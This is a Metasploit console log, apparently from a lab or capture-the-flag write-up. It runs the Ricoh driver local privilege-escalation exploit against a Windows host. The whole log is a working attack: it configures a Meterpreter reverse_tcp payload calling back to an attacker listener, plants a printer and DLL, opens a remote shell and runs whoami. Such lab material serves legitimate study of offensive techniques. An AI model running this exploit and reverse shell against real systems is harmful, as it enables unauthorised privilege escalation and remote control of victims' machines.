 [msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.67 yes The listen address (an interface may be specified)
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:1) exploit(windows/local/ricoh_driver_privesc) >> run
[*] Started reverse TCP handler on 10.10.14.67:3333
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer qQuVZiZyT...
[*] Sending stage (200774 bytes) to 10.129.192.20
[+] Deleted C:\Users\tony\AppData\Local\Temp\fNLLe.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 2 opened (10.10.14.67:3333 -> 10.129.192.20:49431) at 2024-09-16 10:15:32 -0400
[*] Deleting printer qQuVZiZyT
(Meterpreter 2)(C:\Windows\system32) > whoami